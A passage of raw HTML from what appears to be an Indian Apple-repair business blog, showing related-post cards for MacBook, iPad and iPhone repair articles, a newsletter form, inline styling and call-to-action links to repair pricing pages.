			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6780 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-smart-watches">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/">
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp" class="attachment-medium size-medium wp-image-6105" alt="iPhone 12 pro face id repair cost India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/06/main2-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-1536x864.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-600x338.webp 600w, https://blog.hellore.in/wp-content/uploads/2023/06/main2-150x84.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/06/elementor/thumbs/main2-qbtip4nv7p6r4osdc7w2qre9ge056kh3mpx23baw4w.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/06/main2.webp 1920w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/how-to-replace-macbook-air-battery-step-by-step-guide-copy-copy-copy/">
				How to Replace MacBook Air Battery: Step-by-Step Guide &#8211; Copy &#8211; Copy &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6782 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-300x169.webp" class="attachment-medium size-medium wp-image-6764" alt="iPad mini 6 battery replacement in India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/11/elementor/thumbs/wp-content-uploads-2014-09-ipad-air-150x150.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/11/wp-content-uploads-2014-09-ipad-air-jpg.webp 950w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-mini-6-battery-replacement-in-india-duplicate-6758/">
				iPad mini 6 battery replacement in India &#8211; Duplicate &#8211; [#6758]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6797 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/ipad-generation-8-screen-replacement-in-india-copy/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-300x169.webp" class="attachment-medium size-medium wp-image-6785" alt="iPad generation 8 screen replacement in India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/11/maxresdefault-11-jpg.webp 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/ipad-generation-8-screen-replacement-in-india-copy/">
				iPad generation 8 screen replacement in India &#8211; Copy			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6812 post type-post status-publish format-standard has-post-thumbnail hentry category-mobile category-gadgets">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/iphone-11-camera-lens-repair-duplicate-6640/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="169" src="https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-300x169.webp" class="attachment-medium size-medium wp-image-6644" alt="iPhone 11 camera lens repair #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-300x169.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-1024x576.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-768x432.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/10/elementor/thumbs/maxresdefault-9-150x150.webp 1912w, https://blog.hellore.in/wp-content/uploads/2023/10/maxresdefault-9-jpg.webp 1280w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/iphone-11-camera-lens-repair-duplicate-6640/">
				iPhone 11 camera lens repair &#8211; Duplicate &#8211; [#6640]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-7152 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-laptop">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/where-to-replace-logic-board-of-macbook-pro-duplicate-7097/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="300" src="https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-300x300.webp" class="attachment-medium size-medium wp-image-7116" alt="Where to replace logic board of MacBook pro?#ERIP" srcset="https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-300x300.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-1024x1024.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-150x150.webp 150w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-768x768.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-1536x1536.webp 1536w, https://blog.hellore.in/wp-content/uploads/2023/12/MUN6nEB3UTnGVieK_14a46510-0d01-4d51-9d4b-dbbbd6e8eba2-jpg.webp 2000w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/where-to-replace-logic-board-of-macbook-pro-duplicate-7097/">
				Where to replace logic board of  MacBook pro? &#8211; Duplicate &#8211; [#7097]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6892 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/what-is-the-cost-of-ipad-air-screen-replacement-in-india-duplicate-6706/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="167" src="https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-300x167.webp" class="attachment-medium size-medium wp-image-6712" alt="What is the cost of iPad Air screen replacement in India?#Erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-300x167.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-1024x571.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-768x428.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/11/37446-70347-36455-67891-xl-xl-jpg.webp 1305w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/what-is-the-cost-of-ipad-air-screen-replacement-in-india-duplicate-6706/">
				What is the cost of iPad Air screen replacement in India? &#8211; Duplicate &#8211; [#6706]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-6900 post type-post status-publish format-standard has-post-thumbnail hentry category-gadgets category-tab">
				<a class="elementor-post__thumbnail__link" href="https://blog.hellore.in/water-damage-repair-of-ipad-in-india-duplicate-6885/">
			<div class="elementor-post__thumbnail"><img loading="lazy" decoding="async" width="300" height="263" src="https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-300x263.webp" class="attachment-medium size-medium wp-image-6887" alt="Water damage repair of iPad in India #erip" srcset="https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-300x263.webp 300w, https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-1024x898.webp 1024w, https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-768x674.webp 768w, https://blog.hellore.in/wp-content/uploads/2023/11/water-damage-repair-oakville-burlington-jpg.webp 1333w" sizes="(max-width: 300px) 100vw, 300px" /></div>
		</a>
				<div class="elementor-post__text">
				<h4 class="elementor-post__title">
			<a href="https://blog.hellore.in/water-damage-repair-of-ipad-in-india-duplicate-6885/">
				Water damage repair of iPad in India &#8211; Duplicate &#8211; [#6885]			</a>
		</h4>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 5, 2025		</span>
				</div>
				</div>
				</article>
				</div>
		
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-69d8b43c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="69d8b43c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-648e900e hide3 elementor-widget elementor-widget-post-comments" data-id="648e900e" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/iphone-11-pro-max-back-glass-replacement-in-india/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://blog.hellore.in/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-grid-common-col"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div class="ast-comment-formwrap ast-row"><p class="comment-form-author ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="author" class="screen-reader-text">Name*</label><input id="author" name="author" type="text" value="" placeholder="Name*" size="30" aria-required='true' /></p>
<p class="comment-form-email ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="email" class="screen-reader-text">Email*</label><input id="email" name="email" type="text" value="" placeholder="Email*" size="30" aria-required='true' /></p>
<p class="comment-form-url ast-grid-common-col ast-width-lg-33 ast-width-md-4 ast-float"><label for="url"><label for="url" class="screen-reader-text">Website</label><input id="url" name="url" type="text" value="" placeholder="Website" size="30" /></label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment &raquo;" /> <input type='hidden' name='comment_post_ID' value='7188' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	
</div><!-- #comments -->
		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c9df64c" data-id="3c9df64c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d2e3d6 hide1 elementor-widget elementor-widget-template" data-id="32d2e3d6" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
					<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="136" class="elementor elementor-136">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5a13df44 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a13df44" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28f5bccf" data-id="28f5bccf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e1226a0 elementor-widget elementor-widget-heading" data-id="3e1226a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Never miss any important news. Subscribe to our newsletter.</p>		</div>
				</div>
				<div class="elementor-element elementor-element-7427fb7a elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7427fb7a" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.9.0 - 06-12-2022 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#c2cbd2}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form .elementor-button>span{display:flex;justify-content:center;align-items:center}.elementor-form .elementor-button .elementor-button-text{white-space:normal;flex-grow:0}.elementor-form .elementor-button svg{height:auto}.elementor-form .elementor-button .e-font-icon-svg{height:1em}.elementor-select-wrapper .select-caret-down-wrapper{position:absolute;top:50%;transform:translateY(-50%);inset-inline-end:10px;pointer-events:none;font-size:11px}.elementor-select-wrapper .select-caret-down-wrapper svg{display:unset;width:1em;aspect-ratio:unset;fill:currentColor}.elementor-select-wrapper .select-caret-down-wrapper i{font-size:19px;line-height:2}.elementor-select-wrapper.remove-before:before{content:""!important}</style>		<form class="elementor-form" method="post" name="Post Subscription">
			<input type="hidden" name="post_id" value="136"/>
			<input type="hidden" name="form_id" value="7427fb7a"/>
			<input type="hidden" name="referer_title" value="How to Replace MacBook Air Battery: Step-by-Step Guide" />

							<input type="hidden" name="queried_id" value="7188"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email Address..." required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-envelope"></i>																	</span>
																						<span class="elementor-button-text">Subscribe Now</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-5fcc6a4 elementor-button-success elementor-align-center elementor-widget__width-inherit elementor-widget elementor-widget-button" data-id="5fcc6a4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="https://api.whatsapp.com/send/?phone=919019110452&#038;text=Hello%2C+I+have+a+question+about&#038;type=phone_number&#038;app_absent=0" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text">WhatsApp Us</span>
		</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1228e61 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="1228e61" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://blog.hellore.in/wp-content/plugins/elementor-pro 2/assets/css/widget-call-to-action.min.css">		<a class="elementor-cta" href="https://hellore.in/mobile-repair-bengaluru/apple" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="69" height="122" viewBox="0 0 69 122" fill="none"><path d="M61.0117 118.429H25.8751H9.14319H8.16462C5.69301 118.352 3.84011 116.499 3.76289 114.027C3.73685 113.409 3.76289 112.766 3.76289 112.148V78.9925V32.1437C3.76289 24.1122 3.50522 16.0555 3.76289 8.0229C3.8401 5.5513 5.6931 3.6984 8.16462 3.62118H9.11715H15.4492H37.5606H57.5352C58.6934 3.62118 59.8775 3.59514 61.0356 3.62118C63.8411 3.69839 65.4373 5.96339 65.4373 8.56347V37.5728V84.4469V113.456C65.4131 116.083 63.8428 118.323 61.0112 118.425C59.3638 118.477 59.3638 121.051 61.0112 120.999C65.0271 120.871 67.9608 117.756 67.987 113.792V110.755V95.9791V49.259V11.677V8.35616C67.961 4.98408 65.8764 1.84366 62.401 1.17485C61.0112 0.917188 59.4923 1.02043 58.0765 1.02043H49.7111H8.96202C5.74438 1.02043 2.75841 2.38506 1.57409 5.60281C1.11084 6.83815 1.13688 8.07441 1.13688 9.36101V21.4855V66.8933V107.511C1.13688 110.034 0.776873 112.891 1.2913 115.388C2.01221 119.018 5.25497 120.974 8.75622 120.974H14.8566H57.6903H60.9851C62.6586 121 62.6586 118.426 61.0112 118.426L61.0117 118.429Z" fill="#13131A" stroke="#13131A"></path><path d="M2.39768 19.969H24.1491H58.6675H66.6217C68.2692 19.969 68.2692 17.3951 66.6217 17.3951H44.8703H10.3519H2.39768C0.750252 17.3951 0.750252 19.969 2.39768 19.969V19.969Z" fill="#13131A" stroke="#13131A"></path><path d="M28.0383 11.6293H41.0121C42.6595 11.6293 42.6595 9.05542 41.0121 9.05542H28.0383C26.3909 9.05542 26.3909 11.6293 28.0383 11.6293Z" fill="#EB870E" stroke="#EB870E"></path><path d="M2.39768 105.997H24.1491H58.6675H66.6217C68.2692 105.997 68.2692 103.423 66.6217 103.423H44.8703H10.3519H2.39768C0.750252 103.422 0.750252 105.997 2.39768 105.997V105.997Z" fill="#13131A" stroke="#13131A"></path><path d="M36.0934 112.122C36.0934 112.989 35.3905 113.692 34.5232 113.692C33.656 113.692 32.953 112.989 32.953 112.122C32.953 111.255 33.656 110.552 34.5232 110.552C35.3905 110.552 36.0934 111.255 36.0934 112.122Z" fill="#13131A" stroke="#13131A"></path><path d="M34.8055 112.122C34.7795 112.482 34.239 112.482 34.239 112.122C34.2399 111.736 34.7804 111.736 34.8055 112.122C34.8827 113.77 37.4566 113.77 37.3794 112.122C37.3022 110.578 36.1441 109.264 34.5217 109.264C32.9515 109.264 31.6902 110.577 31.664 112.122C31.6379 113.666 32.9253 114.903 34.4445 114.98C36.0919 115.057 37.3022 113.692 37.3794 112.122C37.4575 110.475 34.8828 110.475 34.8055 112.122Z" fill="#EB870E"></path><path d="M34.8055 112.122C34.7795 112.482 34.239 112.482 34.239 112.122C34.2399 111.736 34.7804 111.736 34.8055 112.122ZM34.8055 112.122C34.8827 113.77 37.4566 113.77 37.3794 112.122M34.8055 112.122C34.8828 110.475 37.4575 110.475 37.3794 112.122M37.3794 112.122C37.3022 110.578 36.1441 109.264 34.5217 109.264C32.9515 109.264 31.6902 110.577 31.664 112.122C31.6379 113.666 32.9253 114.903 34.4445 114.98C36.0919 115.057 37.3022 113.692 37.3794 112.122Z" stroke="#EB870E"></path></svg>						</div>
					</div>
				
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--grow">
					<span class="elementor-cta__button elementor-button elementor-size-md">
						Check Price For iPhone Repair Now!!					</span>
					</div>
							</div>
						</a>
				</div>
				</div>
				<div class="elementor-element elementor-element-6742d89 elementor-cta--skin-cover elementor-animated-content elementor-bg-transform elementor-bg-transform-zoom-in elementor-widget elementor-widget-call-to-action" data-id="6742d89" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<a class="elementor-cta" href="https://hellore.in/laptop-repair-bengaluru/apple" target="_blank" rel="noopener">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://blog.hellore.in/wp-content/uploads/2022/03/Screenshot-2024-11-11-at-9.11.28 PM-150x150.png);"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
									<div class="elementor-content-item elementor-cta__content-item elementor-icon-wrapper elementor-cta__icon elementor-view-default elementor-animated-item--grow">
						<div class="elementor-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="167" height="104" viewBox="0 0 167 104" fill="none"><path d="M21.034 2H146.362C148.183 2 149.66 3.82127 149.66 5.29849V87.0912C149.66 88.9125 148.184 90.3897 146.362 90.3897H21.034C19.2127 90.3897 17.7355 88.5684 17.7355 87.0912V5.29849C17.7355 3.47722 19.2118 2 21.034 2Z" stroke="#13131A" stroke-width="3.5"></path><path d="M1.90601 101.142C1.90601 100.668 2.29028 100.283 2.7643 100.283H164.237C164.711 100.283 165.096 100.668 165.096 101.142V101.142C165.096 101.616 164.711 102 164.237 102H2.76429C2.29027 102 1.90601 101.616 1.90601 101.142V101.142Z" stroke="#EB870E" stroke-width="3.5"></path><path d="M83.8098 10.684C83.7843 11.037 83.2545 11.037 83.2545 10.684C83.2553 10.3055 83.7852 10.3055 83.8098 10.684C83.8855 12.2991 86.409 12.2991 86.3332 10.684C86.2575 9.1701 85.1221 7.88232 83.5316 7.88232C81.9921 7.88232 80.7556 9.16913 80.7299 10.684C80.7043 12.1979 81.9665 13.41 83.4558 13.4857C85.071 13.5614 86.2575 12.2235 86.3332 10.684C86.4098 9.06888 83.8855 9.06888 83.8098 10.684V10.684Z" fill="#EB870E"></path><path d="M83.8098 10.684C83.7843 11.037 83.2545 11.037 83.2545 10.684C83.2553 10.3055 83.7852 10.3055 83.8098 10.684ZM83.8098 10.684C83.8855 12.2991 86.409 12.2991 86.3332 10.684C86.2575 9.1701 85.1221 7.88232 83.5316 7.88232C81.9921 7.88232 80.7556 9.16913 80.7299 